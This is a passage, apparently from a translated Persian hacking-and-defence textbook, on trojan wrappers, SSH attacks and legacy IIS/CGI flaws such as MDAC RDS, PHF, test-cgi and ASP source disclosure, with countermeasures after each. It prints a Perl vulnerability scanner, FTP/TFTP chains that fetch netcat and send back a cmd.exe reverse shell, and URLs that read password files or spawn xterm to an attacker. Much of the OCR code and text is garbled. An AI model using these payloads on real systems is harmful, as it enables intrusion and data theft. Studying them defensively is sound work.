شـما بـايد در حـال حاضـر فايلـي بـه نام bad.exe داشته باشيد كه وقتي اجرا ميشود فايلهاي pwdump.exe و Me.exe)Netcat) ,ا باز مي كند و فايل دستهاي attack.bat, ا اجرا مي نمايد مانند زير :

```
pwdump\nc.exe – n192.168.1.13000
```

```
Elitewrap شناسـايي خواهـد شـد اگر مهاجم فراموش كند كه امضاي elitewrap را در برنامه اجرايي پاك نمايد . دستور زير هر امضايي را در هر حالتي پيدا خواهد
                                                                                                                        كرد :
                                                                        c:\nt\ew>find "elitewrap"bad.exe 
                                                                                                 ............Bad.exe
```

```
elitewrap V1.B
```
### **Windows NT FPNECLNT**

براي مثال ، كتابخانه DLL.FPNECLNT كه بر روي سرور NT نصب شده است نياز به هماهنگسازي كلمات رمز با سيستمهاي Ware Net Novell دارد .

اين  $\rm DLL$  از متغيرات كلمات رمز قبل از اينكه آنها رمزگشايي شوند جلوگيري ميكند و براي  $\rm SAM$  نوشته شده است .

كــدي بــراي مــثال بــه اينترنــت فرســتاده شــده اســت كــه آگاهــيهــاي تغيــير در كلمــات رمــز را در داخــل فايلــي بــه نــام و مســير زيــر دارد مــيكــند : c:\Temp\PWDCHANGE.OUT

البته اين كه ميتواند براحتي براي بدستآوردن كلمات رمز plainText تغيير يابد .

### **راه مقابله با Trojan FPNECLNT**

اگـر كلمـات رمـز را در NT يـا محـيط NetWare هماهـنگ نكرديد ، فايل DLL.FPNECLNT را كه در 32system%systemroot% يافت

ميشود پاك نماييد و همچنين ورودي محضرخانه رادر مسير زير چك نماييد : Hkey – local – Machine\system\Current Controlset\Control\Lsa\Notification و رشته FPNECLNT را پاك نماييد . Secure SHell(SSH) حملات ، يك پروتكل مرموز براي جلوگيري از ارتباطات ترمينال از راه دور يا انتقال بر روي شبكه اينترنت ميباشد  ${\rm SSH}$ 

### **تجزيههاي Traffic**



Timing Analysis of عـنوان بـا را كتابـي ، كاليفرنيـت دانشـگاه در Xuqing Tian ، David Wagner ، Dawn Xiaodoxy Seng keystroken و SSH on Attack Timing منتشر نمودهاند كه جزئيات حملات تجزيههاي traffic مختلفي را بر روي پروتكل SSH بيان مينمايد . (http://pairs.cs.berkeley.edu/~dawnsong/ssh-timing.html) Designer Solor و Song Dug يك ابزاري را نوشتند كه طول كلمات رمز را نمايش ميدهد . (http://www.openwall.com/advisiories/ow-ssh-traffic-analysis-txt)

### **راههاي مقابله با تجزيههاي Traffic**

تكـه بـرنامههايي براي سرورهاي مختلف SSH و كد بيتها قابل دسترس ميباشد . بايتهاي خالي مختلفي در دادهها ميتوانند بسياري از حملات تجزيههاي traffic جلوگيري نمايد ، البته وقتي به طول كامل انجام شوند .

### **MITM(Man-in-the-Middle)**



Song Dug يــك ســري بــرنامههــا قــابل دســترس در ســايت زيــر نوشــته شــده اســت كــه شــامل يــك ســري ابــزار بــه نــام sshmitm مــيباشــد . (http://www.monkey.org/~dugsong/dsniff/) به صورت پايداري برنامه بين client و server مينشيند و نيازي را از client دريافت ميكند و با جواب تقلبي سرور جواب ميدهد .

### **Man-in-the-Middle**

كنـترلكـردن كلـيدهاي عمومـي اسـتفاده شـده براي هر ميزبان SSH راههاي مقابله بسيار آساني براي جلوگيري از مورد هجوم قرار نگرفتن توسط Ssshmitm  $\alpha$ میباشد و همچنین با استفاده از اعتباربخشیدن به clientها حمله از جانب webmitm ساقط می شود .

### **key Recovery**



ايـن حملـه مـيتوانـد كليدي را كه براي دورة SSH استفاده ميشود كشف نمايد و همچنين اين كليد ميتواند براي رمزگشايي traffic و توافق سيستمهاي ديگر استفاده شود .

### **Key Recovery**

اين آسيبپذيري فقط براي پرتكل  ${\rm SSH}$  با نسخه نگارش ١ وجود دارد و با ارتقاء اين پروتكل به حداقل نسخه 2 ميتواند اين شكل را بر طرف سازد .

### **تصويرسازي محيط سيستم براي مغلوبكردن checksum ها**

چندين ابزار دسترس براي ايجاد تصاوير آينهاي ولومهاي سيستم وجود دارند ( جدول 14-3 )

بـه طـور آشـكار و صـريح ، بعضـي حمـلات نياز به دسترسي به سيستمهاي مقصد را دارند زيرا همة آن تكهبرنامههاي ليست شده در جدول بالا نياز به حداقل يك بار Rebbot يا حذف فيزيكي از روي هارد ديسك دارند .



آخريـن موضـوعي كـه مـا در ايـن بخـش در مـورد آن بحث خواهيم نمود ، تكنيكهاي هككردن پيشرفته م يباشد . مهندسي اجتماعي بعد از سالها منفعت تكنيكهاي استفاده و بدستآوردن استرسي به اطلاعات سيستم را بيان مينمايد .



بـدون كنــترل اعتبار اطلاعات ورودي و پاكـسازي آنها ، مهاجمين قادر خواهند بود يك عملكرد ويژه و دقيقي بهمراه دستور محلي بعنوان يك پارامتر ارائه دهند و يك وب سرور براي اجراي آن بطور محلي داشته باشند .

#### **IIs4.0 MDAC RDS**





بلافاصـله پـس از رفـع سرريزشـدن بافر IISHack در سرور اطلاعاتي شبكه (IIS (در ژوئن سال ١٩٩٩ مايكروسافت مجبور شد در ماه جولاي با ساير exploit مـنهدمكنـنده در وب سرورشـان كـار كـند . ايـن مشكل قبلاً در مجلة امنيت مايكروسافت Bulleting Security Microsoft كه در سال ١٩٩٨ منتشر شده بود توصيف شده بود ، اما يك رفتار كنسروشده (exploit canned (بصورت عمومي يكسال بعد ساخته شد .

آسيبپذيري از يك ضعف در عنصر RDS ) خدمات داده از راه دور Services Data Remote در Components Data Microsoft (يا عناصر ، ناشي مي شود كه اجازه مي دهد مهاجمين يک كد اختياري دريک سرور ساختگي ايجاد كنند  $\rm (MDAC)$ 

مساله اصلي با هدف RDS Datafactory هست . در پيكرهبندي پيشگزيدهٔ آن به دستورات از راه دور اجازه داده شده كه به سرور IIS ارسال شوند . دستورات بعنوان يك كاربر موثر سرور اجرا ميشوند . در جائيكه بطور نمونه مشتري كاملاً قدرتمند محسوب ميشود . اين بدان معني است كه مهاجم قادر است از راه دور دستيابي قابل اجرايي به هر سرور آسيبپذيري درهر گوشة دنيا داشته باشد .

puppy.forest.Rain ارســـال شـــده بـــه يـــك عمـــل concept – of – proof در Perl ) كـــه قـــادر اســـت از كـــانون امنيتـــي com.securityfous.www://http راهانـدازي و اجـرا شـود). درخواست RDS را به يك database نمونه بنام mdb.btcustmr ارائه ميدهد و سرور را وادار به اجراي يك فرمان user – supplied يا (كاربر تغذيه شده) مينمايد .

پـيداكردن سـرورهاي آسـيبپذيـر در شـبكة شما كاري آسان است . با بكاربردن netcat و زبان تهية فايل آغازگر مورد دلخواهمان ، ما ميتوانيم يك شبكة فرعي را بمـنظور پـيداكردن علائم سخنچيني يك سرور آسيبپذير اسكن كنيم . وجود يك DLL بنام dll.msadcs وقتيكه "Type Content "در HTML به حالت

```
...<br>"application / x- varg) بـر ميگردد ، تغييرات خوب هستند ( اما نه صددرصد) چرا كه شما يك سرور آسيبپذير را پيدا كردهايد . در اينجا چند نمونه از كدهاي
                                                                                راكه ميتوانيد جهت پيداكردن اين آسيبپذيري بكار ببرند ميبينيم : \operatorname{perf}#! /usr/bin/perl 
if (\frac{1}{2} \frac{1}{2} \cdot \frac{1}{2}) {
             print "Error in syntax - try again." ; 
             print ": mdac.pl 10.1.2.3-255"; 
} 
doit ($ARGV[0]); 
foreach $item (@hosts) { 
            portscan ($item); 
} 
close OUTFILE; 
sub diot { 
            $line = $ [0];if (\frac{1}{2}ine !=/\frac{4}{7}) {
                         if ($line = \sim/-/) {
                                     @tmp = split/-/, $line;
                                     @bip = split //, $tmp[0];\text{Rep} = \text{split} //, \text{stm}[1];
                          } else { 
                                     @bip = split //, $line ;
                                     Qeip = split //, $line;
 } 
                         $a1 = $bip[0];$b1 = $bip[1];$c1 = $bip[2];$d1 = $bip[3]; $num = @eip; 
                         if (\text{Sum} = = 1) {
                                     $a2 = $bip[0];$b2 = $bip[1];$c2 = $bip[2];\dots \phi = \phi = \phi = \phi = \phi = \phi = \phi = \phi = \phi = \phi = \phi = \phi = \phi = \phi = \phi = \phi = \phi = \phi = \phi = \phi = \phi = \phi = \phi = \phi = \phi = \phi = \phi = \phi = \phi = \phi = \phi =
                         \} else if ($num = = 2) {
                                     $a2 = $bip[0];$b2 = $bip[1];\text{$c2 = \text{Seip}[0]$};\dots \frac{1}{3} = \frac{1}{3} = \frac{1}{3}
```

```
\} else if ($num = = 3) {
                       \Sa2 =Ship[0];$b2 = $eip[0];\text{Sc2 = Seip[1]};\dots \frac{2}{3} = \frac{2}{3} } else if ($num = = 4) { 
                       $a2 = $eip[0];$b2 = $eip[1];\text{$c2 = \text{Seip}[2]$};$d2 = $eip[3]; } 
                # Based on the ip subnet (Class A, B, C) set the 
                # correct variables. 
               check end ( ) ;
               $aend = $a2; # Create the array. 
               while (\frac{2}{3}a1 \leq \frac{2}{3}aend) {
                       while (\$b1 < $bend) {
                                while ($c1 < $cend) { 
                                       while (\frac{6}{4}d < \frac{6}{4} (sdend) {
                                                push (@hosts, "$a1.$b1.$c1.$d1"); 
                                               $d1+=1;check end ( ) ;
 } 
                                       $c1+=1;$d1=0; } 
                               $b1+=1;$c1=0; } 
                       $a1+=1;$b1=0; } 
        } 
} 
sub portscan { 
       my $target = $ [0] ;
        print "Port scanning $target."; 
        local $/; 
       open (SCAN, "nc -vzn -w 2 $target 80 2 >> \&1 +"); # Port open
```
### *Hacker*  $\vee$   $\triangle$

```
$ result = <SCAN> ;
         if ($result=~/open/) { 
                print "\tPort 80 on $target found open.\n";
                 print OUTFILE "Port 80 open\n"; 
                 open (HTTP, ">http.tmp"); 
                print HTTP "GET /msadc/msadcs.dll HTTP/1.0\n\n";
                 close HTTP; 
                 open (SCAN2, "type http.tmp | nc -nvv -w 2 $target 80 2>&1 |"); 
                $result2 = <SCAN2;
                if ($result2 = \sim/Microsoft-IIS4.0/) {
                        if ($result2 = \sim/x-varg/) {
                            print "$target IS vulnerable to MDAC attack.";
                              print OUTFILE "$target may be vulnerable to MDAC attac."; 
 } 
 } 
                 close SCAN; 
         } 
} 
sub check end {
        if ((\xi a1 = -\xi a2) \&( \xi b1 = -\xi b2) \&( \xi c1 = -\xi c2)) {
                \deltadend = \deltad2;
         } else { 
                $dend = 255; } 
        if ((\$a1 = \$a2) \& (\$b1 = \$b2)) {
                $cend = $c2; } else { 
                \text{Send} = 255; } 
        if (\$a1 = = \$a2) {
                $bend = $b2; } else { 
                $bend = 255; } 
}
```
**توجه :**

شـما مـيتوانيد (script (پرل (perl (را از محلهايي كه داراي آرشيو Bugtraq NT) com.ntbugtraq.www://http ( يا securityFocus) com.securityFocus.www://http (هستند ، download ميكنيد . script به كارآمدي و موثري يك Unix در NT اجرا ميشود و مبادرت به گرفتن MADC جهـت اضـافهكـردن يـا پيوسـتن "|(command\$(shell "|بـه قسـمت پـرسوجـوي SQL مينمايد . وقتيكه MADC با واسط فرمان shell( (command مواجه شود ، متغير command\$ به اجرا در ميآيد . بمنظور كشف آسيبپذيري ، روش دستوري ذيل را امتحان كنيد :  $\frac{1}{2}$  > perl madc\_exploit.pl -h 192.168.50.11 - - RDS expolit by rain forest puppy / ADM / Wiretrip - -Command: <run your command here>

Step 1 : Trying raw driver to btcustmr.mdb

winnt  $\rightarrow$  c: Success!

روش صـحيح دستور NT براي اجرا ، قسمت حقهآميز و ماهر اين بخش است . ساموئل شاه و Nilesh Dhanjani ( به همراه جرج كرتزها) يك سري دستورات زيركانه و ماهرانه از TFTP و download را download و اجرا خواهد كرد پيشنهاد ميكند ، سپس واسطه فرمان NT ( cmd.exe) را به عقب ميفرستد بعنوان مثال براي استفاده از يكسري دستورات كاربردي  $\operatorname{FTP}$  مي توانيد دستورات زير را امتحان كنيد:

systemRoot && echo \$ftp user> ftptmp && echo ftp pass>> ftptmp && echo bin>>  $\mathbf{F}_{\alpha}$ & echo get nc.exe>> ftptmp && echo bye>> ftptmp && ftp -s : ftptmp \$ftp ip && del ftptmp && attrib -r nc.exe && nc -e cmd.exe \$my\_ ip \$my\_port"

و براي بهرهبرداري از دستورات  $\operatorname{TFTP}$  مي توانيد روش زير را امتحان كنيد :

 $\boxed{\equiv}$  \%SystemRoot\% && tftp -i \$tftp\_ip GET nc.exe nc.exe && attrib -r nc.exe && nc -e cmd.exe \$my\_ip \$my\_port"

جهـت استفاده از اين دستورات در script پرل ( دستورات دستنويس شدة Perl (بايستي يك واسط فرمان در يك سيستم راهدور ايجاد نمائيد . جائيكه بتوانيد هر تعــداد فايلــي را كــه شــامل exe2.Pwdump مــيباشــد ( بــرنامة dumping hashes SAM (جهــت انباشــتن تركيبــي از NT و Lanman بــراي Lophtcrack و 1.6JohnV بمنظور شروع شكستن upload كنيد ، اگر دستور كار نكند ، سپس يك مسيرياب( router ( / ديوار آتش firewall ممكن است شما را از سرور براي خروجي 21 port Tcp) FTP (يا (69 port UDP (TFTP جدا كند .

### **اقدام متقابل در برابر MDACRDS**

بـراي رفـع آسـيبپذيـري ، شما ميتوانيد هم تمام نمونهها يا الگوهاي ساختگي را حذف نماييد . هم يك تغيير آرايش يا وضعيت در سرور ايجاد نماييد . به اين منظور ميتوانيد تمام جزئيات تفكيكپذيري يا جداسازي را در :

(http://www.Microsoft.com/technet/security/bulletin/MS99-025.asp) پيدا نماييد .

### **آسيبپذيريهاي CGI**



0

نـزديک سرريزشـدن بافـر ، نوشـتههاي غيركافي در Script هاي  $\rm{CGI}$  شايد را در اينترنت زيانآور باشند . دنياي الكترونيكي بهم ريخته است . با آثار و بقاياي وب سـرورهايي كـه توسعهدهندگانشان در برنامهنويسي آنها ميان برزدهاند از اين كه يك مهاجم با سرعت به وب سرورشان نفوذ و خرابكاري ايجاد كرده است تاسف ميخورند . در اين بخش مقداري در مورد اكثر آسيبپذيري عمومي  $\rm{CGI}$  به بحث و بررسي مينشينيم و مروري بر اينكه چرا آنها اينقدر زيانآور بودند خواهيم داشت .

### 0 **دست نوشتة دفتر راهنماي تلفن (PHF(**

شـايد امـروزه يكـي از قديمـيتريـن و نادرتريـن آسـيبپذيـري ، دسـتنويس PHF نشأت گرفته از سرور NCSAHTTPD ) ويرايش Export-A1.5 يا قديمي $\tau$ ر) و يا سرور Apache HTTPD ( ويرايش 1.0.3) باشد . بـرنامهٔ CGI يـك script نمونه بود كه يك فرم پايه (form – based) ايجاد مي نمايد تا از سرويس صفحهٔ سفيد مانند براي پيدا كردن اطلاعات آدرس و نام اســـــــــــــــــــــــــــتفاده كـــــــــــــــــــــــــــند . بـــــــــــــــــــــــــــراي ايـــــــــــــــــــــــــــنكه script از تـــــــــــــــــــــــــــابع

( ) cmd-shell-escape جهت كنترل وروديها استفاده مينمايد ، از ناحية هجوم مشترك فريبانگيز آن براي اجراي دستورات محلي بسيار آسيبپذير خواهد بود . كارآكتر تعويض سطر (oxoa in hexadecima) يا ( " ") در script كنترل اعتبار اطلاعات ورودي گم شده است و مي تواند براي رهايي و گريز script و گـولزدن برنامه براي اجراكردن هر چيزي بعد از گريز و رهايي كارآكتر در يك روش دستوري وب س رور مورد استفاده قرار گيرد . بعنوان مثال URL زير فايل كلمه عبور سيستم ساختگي را اگر كاربر اجراكنندة وب سرور اجازة ورود به فايل را داشته باشد خارج ميسازد :  $\frac{1}{2}$ p://192.168.51.101/cgi-bin/phf?Qalias = x%0a/bin/cat%20/etc/passwd

URL زير پشت عبارت يا اصطلاح x را براي به نمايشدادن مهاجمين ( با فرض اينكه آنها يك آدرس IP شكستپذير براي برگشتن دارند) روشن ميسازد :

 $\frac{1}{2}$ ://192.168.51.101/cgi-bin/phf?Qalias = x%0a/usr/openwin/bin/xterm%20-

display%20172.29.11.207:0.0%20&

براي اطلاعات بيشتر در آسيبپذيري PHP سايت

http://www.oliver.efr.hr/~crv/security/bugs/mUNIXes/httpds.html را وارسي كنيد .

### **اقدام متقابل براي PHF**

پيشگيري : فن پيشگيري قطعي ، بسادگي حذف script از وب سرور شماست . بودن scriptدر توليد سرور هيچ سودي براي شما در بر ندارد . تشـخيص : تشـخيص هجـوم PHF درون تقريـباً تمـام سيسـتمهاي تشخيص مزاحمتهاي تبليغاتي بازرگاني آزاد بنا نهاد شده است و بنابراين شما اينجا با هر راهحل امنيتي مشكلي نخواهيد داشت .

### **TIP**

شـما ميتوانيد براي اغواكردن مهاجمين در سايت خودتان و ضبط اعمالشان براي ضد حملة بعدي از pl.phfprobe استفاده كنيد . دستنويس Perl بعنوان يك مـدل PHF اسـكرييت عمـل مـيكند ، پاسخگويي به مهاجمين همانگونه كه حمله عمل ميكرد ، اما درحقيقت حمله ضبط ميشود و اطلاعات دربارة مهاجمين جمعآوري ميگردد . اگر با شهامت و جسور هستدي اين فن اغفال را بكار بريد .



### **Irix** CGI

آسـيبپذيـري ادارهكنـندة CGI Irix قـبلاً به ليست پستي Bugtraq توسط Dragomirescu Razvan ) رازوان دراگوميرسكو) در سال ١٩٩٧ ارسال شده بود . او دريافت كه در بسياري از سيستمهاي  $\rm Outbox$  ،  $\rm Itex$  محيط سيستم فرعي شامل تعدادي از برنامههاي آسيبپذير است كه به كنترل اطلاعات ورودي حمله مـيكنـند . webdist.cgi ، اداره كنـنده و پوشـاننده اسكريپهاي شامل Irix5.x&6.x به مهاجمين اين فرصت را ميدهند كه دستورات محلي را به script انتقال دهـند و آنها را بطور محلي و موضعي به مرحلهٔ اجرا در آورند . URL زير مي تواند جهت بازديد فايل كلمهٔ عبور  $\text{Unix}$  مورد استفاده قرار گيرد( اگر كاربر وب سرور امتياز مناسب را داشته باشد )

http://. 192 .168.0.1

آگاهي : بكاربردن "<Tab>" كارآكتر واقعي tab را تعيين مينمايد .

### **1** *x* **cGI**

چـنانچه هميشـه ، اگر question in script در حالت استفاده نباشد ، بسادگي آنها را از روي سيستممان به منظور پيشگيري از آسيبپذيري ناشي از بكارگيري آن حذف كنيد . اگر آنها نميتوانند حذف شوند ، شما ميتوانيد Patch SGI را از : http://www.sgi.com/support/patch-intro.html استخراج نمائيد .

## **cgi Test – cgi**  $\bigotimes^{\frac{1}{\sqrt{6}}}$

قـبلاً بطـور عمومـي توسط گروه Lopht در سال ۱۹۹۶ ساخته شده است ، آسيبپذيري  $\csc-c$ به مهاجمين اجازهٔ فهرستبندي فايلها از راه دور روي وب  $(\text{cgi}-\text{bin}-\text{script}$  directory را مـي دهـد . بعـنوان مثال ، با استفاده از URL زير ، مهاجمين مي توانند از تمام فايلها و داير كتوريها در  $\text{bin}$  ليست بردارند :

http://www. 192.168.51/101/cgi-bin/test-cgi?\*

نتيجة خروجي ارزش متغير محيط  $\rm QUERY$   $\rm STRING$ را نشان خواهد داد :

QUERY \_ STRING =count.cgi creatueser.pl nph-test-cgi phf php.cgi search.pl test-cgi wwwcount.cgi

البـته ليسـتبرداشـتن از تمـام scriptهـاي شما ميتواند به مهاجمين بگويد كه چه نقاط دستيابي آسيبپذير ديگري روي وب سرور شما وجود دارد ،مثل PHF ، و غـيره . بـا ناآگاهي بيشتر از Scriptهاي آسيبپذير بحراني ،مهاجمين قادرند دستيابي موزون ريشه و كاربر كه بطور ساختگي متعلق به سيستم Unix هستند را بدست آورند .

### **خنثيسازي آسيبپذيري CGI**

اگر راه حل نوعي ما (script affected the remove (يعني حذف script ساختگي دست شما را براي درخواست بيشتر باز ميگذارد ، سپس وارسي كنيد بعضي منابع پيوسته (روي خط) را براي امنيتدادن به نوشتههاي script وارسي كنيد :

http://www.go2net.com/people/pualp/cgi-security/

http://www.sunworld.com/swol-1998/swol-04-security.html

http://www.w3.org/Security/Faq/wwwsf4.html

ftp://ftp.cert.org/pub/tech\_tips/cgi\_metacharacters

http://www.csclub.uwaterloo.ca/u/mlvanbie/cgisec/

**آسيبپذيريهاي IIS صفحات سرور فعال (ASP(**



يـا صـفحات فعـال سـرور پاسخ مايكروسافت به تهيهٔ فايل آغازگر CGI و Unix است. معمولاً نوشتن با VB script ميتواند بيشتر از آنچه  $\rm{V}$ بـراي نگهداري حالت تامين ، فراهمكردن دسترسي به بانك اطلاعاتي back - end داده و عموماً نمايش  $\rm{HTML}$  در مرورگر نياز است را اجرا نمايد . يكي از چهرههاي  ${\rm ASP}$  توانايي آنها براي خارجردن فايل  ${\rm HTML}$  در حال پرداز است و ضعف آن آسيبپذيري بيشمار آنها است كه به مهاجمين اجازه ميدهد تا خود كد  ${\rm ASP}$ را بـارگذاري نمايـند . چـرا بـد است ؟ اولاً مهاجمين ميتوانند آسيبپذيري بيشتري در منطق برنامه فراگيرند . ثانياً مهاجمين ميتوانند اطلاعات تغييرپذير نگهداري شده در فايلهاي  ${\rm ASP}$  را بازنگري كنند درست مانند كلمههاي عبور و نام كاربري در پايگاه داده .

آگاهـي : ويـندوز 2000 بـدون حفـاظ بيشـتر در عمـق پوشـش جديدترين IIS هك ميشود 2000 Windows Exposed Hacking را براي پوشش عميق $\tau$ ي از جديدترين هكهاي  $\mathrm{IIS}$  و عمل $\mathrm{ISS}$  متقابل ببينيد .



0

## **: ASP DOT Bug**

از گـروه ASP dot bug L0pht را در سـال ۱۹۹۷ كشف كرد . آسيبپذيري درگير قادر خواهد بود كه منابع ASP را براي مهاجمين فاش كـند . با افزودن يک يا چند نقطه به آخر ASP URL تحت  $1\text{S} \ 3.0$  ، اين امكان بوجود آمد كه كد منبع ASP بازنگري شود . كد منبع منطق برنامه خودش را فاش ميسازد و مهمتر فاششدن اطلاعات حساس همچون كلمات عبور و نام كاربرها براي تصديق پايگاه داده ، اين عمل توسط اضافهنمودن يک نقطه آخر  $\rm URL$  انجام ميشد : http://192.168.51.101/code/example.asp.

براي اطلاعات بيشتر دربارة اين آسيبپذيري ماهيت

. دهيد المورد بررسي قرار دهيد ,http://www. oliver.hr/~crv/security/bugs/INT/asp.html

### **12 ASP DOT Bug**

خـبر خـوش ايـن است كه مايكروسافت يك نصب را براي آسيبپذيري dot ( نقطه) با يك تكهبرنامه مرتب شده براي  $13.0$  فراهم مي $\mu$ ازد . شمامي $\tau$ وانيد يك تكه برنامه در

ftp://ftp.microsoft.com/bussys/IIS/iis-public/fixes/us/security/feeeesrc-fix/.

را پـيدا كنـيد . خـبر بد اين است كه تكهبرنامهاي نيز براي آسيبپذيري ديگري وجود دارد . با جايگزيني دوره يا مدتي در نام فايل "example.asp" (با نمايش مبناي شـانزدهتايـي از آن ( Qx2e)) يـا مهاجميـن مـي توانـند يـكـمرتبه ديگر كد اصلي را در فايل ASP بارگذاري يا download كنند . بعنوان مثال مهاجمين براي ايجاد آسيبپذيري بيشتر ، برنامة زير را اجرا مينماييد :

http://192.168.51.101/code/example.%2asp.

### 0 **آسيبپذيري جريان دادة متناوب ASP) Data Alternative ASP(**

بـر اسـاس اطلاعات رسيده به Bug traq توسط Paul Ashton ، آسيبپذيري يک پيشگيري طبيعي در نقطهٔ $\mathrm{ASP\ (dot)}$  بود ، اما اين به مهاجمين اجازهٔ download كـردن منبع ASP به صفحات وبتان را ميداد . عملكرد بسيار ساده بود و تمام مردم با يک script بسيار ساده و بچهگانه قادر به اين كار بودند . بسادگي فرمت URL ذيل را بكار ببريد وقتيكه صفحة ASP را پيدا كرديد :

http:// 192.168.51.101/scripts/file.asp::\$ DATA

اگـر ايـن عمل ايفاي نقش كند ، نمايشگر يا مرورگر Netscape سپس موقعيتي را براي ذخيرةفايل براي شما آماده ميكند . Internet Explore)IE) بطور پـيشفـرش ، منـبع موجـود در مرورگر windows را نمايش خواهد داد ، منبع پيرايشكنندة متن مورد دلخواهتان را بازنگري بكنيد . براي اطلاعات بيشتر در زمينة اين آسيبپذيري ، شمامي توانيد http://www.rootshell.com. را چک کنيد.

ftp://ftp.microsoft.com/bussys/IIS/iis-public/fixes/us/security/feeeesrc-fix/.

### **اقدام متقابل در برابر ASP**

### براي نصب 3.0IIS ميتوانيد از

ftp://ftp.microsoft.com/bussys/IIS/iis-public/fixes/us/security/iis3-datafix/.

استفاده نماييد و سيس براي نصب  $\operatorname{IIS.40}$  مي توانيد از

. كنيد استفادهftp://ftp.microsoft.com/bussys/IIS/iis-public/fixes/us/security/iis4-data-fix/.

پـيرامون كـار بايستي بر اساس محدودكردن حقوق دستيابي فايل از تمام كدهاي اصلي از طريق حذف دستيابي خواندن فايل گروه هر كس باشد . در پايان ،ارائه مجوز تنها نياز كد برنامة شماست .

بـا نظـري بـه آسـيبپذيري آخرين فايل ما <sup>ن</sup> تايج حاصلة 4.0IIS را مورد بررسي قرار خواهيم داد <sup>و</sup> دوباره به مهاجمين اجازة اجراي كد برنامه ASP را ميدهيم . <sup>0</sup> **آسيبپذير asp.codebrws asp.showcode** تفـاوتش بـا ايـن آسـيبپذيـري ايـن است كه خود به تنهايي يك bug نبوده بلكه اين بيشتر يك مثال از برنامهنويسي ضعيف است . وقتيكه شما كد ASP نمونه را نصب ميكنيد در طول نصب يك defaultاز 4.0IIS و بعضي فايلهاي نمونه نامناسب و غيركافي به مهاجمين اجازةاجراي منبع فايل ديگري را ميدهد .مسئله در عدم توانايي script بـراي محدودكـردن كاربـرد "." مـيباشـد . در مسـير فايل ، بعنوان مثال عمل asp.showcode ذيل به نمايش گذاشتن فايل ini.boot روي سيستمهاي ساختگي را بعهده دارد . ( با كنترلهاي دستيابي بيآزاد ، هر فايلي با اين عمل ديده ميشود)

http://192.168.51.101/msade/Samples/SELECTOR/Show.code.asp?soource=/../../../../../beet.ini

در زمـان آسـيبپذيـري showcode.asp شـما مـيتوانيد با فايل codebrws.asp هر فايلي را در درايو محلي ببينيد . همانطوريكه بحث كرديم ، ميتوانيم فايلهاي CIF كاربرهاي pcAnywhere را پيدا كنيم .

